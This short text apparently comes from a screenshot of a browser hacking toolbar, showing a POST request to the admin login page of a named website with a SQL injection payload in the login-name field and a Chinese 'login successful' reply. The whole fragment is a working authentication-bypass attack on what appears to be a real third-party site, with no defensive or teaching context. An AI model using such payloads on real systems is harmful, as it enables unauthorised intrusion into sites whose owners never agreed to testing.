 INT SQL XSS Encryption Encoding Other
Load URL http://www.ycgjgs.com//admincm/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data loginname='or 1=1#&loginpwd=12321
登陆成功!
确定